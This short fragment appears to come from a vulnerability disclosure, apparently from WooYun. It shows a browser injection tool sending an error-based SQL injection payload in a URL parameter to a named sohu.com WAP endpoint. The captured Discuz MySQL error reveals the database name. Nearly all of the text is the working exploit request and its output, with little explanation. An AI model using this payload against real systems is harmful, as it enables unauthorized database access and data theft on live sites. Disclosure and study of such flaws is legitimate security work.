 Load URL
http://x.wap.sohu.com/wap/?ac=business&c=indexfooteryl%2527 and (select 1 from(select count(*),concat(0x7c,(select (Select database()) from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)%23
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2016-2-15 2:23am
Script: /core/entrance_wap.php
SQL: SELECT * FROM [Table]channels WHERE string = 'indexfooteryl' and (select 1 from(select count(*),concat(0x7c,(select (Select database()) from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#'
Error: Duplicate entry '|down|1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org